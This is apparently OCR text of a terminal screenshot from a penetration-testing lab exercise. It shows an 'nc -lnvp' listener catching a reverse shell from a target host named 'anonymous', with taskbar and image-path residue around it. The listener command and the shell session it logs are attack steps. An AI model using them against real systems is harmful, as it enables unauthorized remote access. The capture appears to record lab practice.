 reverse.shell → Empty(0)
~/De/t/learning/penetration.testing/anonymous/access/reverse.shell ··· ✔ 20:22:23
script -c "rlwrap nc -lnvp 6047" -a reverse.shell
Script started, output log file is 'reverse.shell'.
listening on [any] 6047 ...
connect to [172.31.95.146] from (UNKNOWN) [172.31.80.1] 10680
bash: cannot set terminal process group (1596): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$
64
ENG
20:26
04/06/2025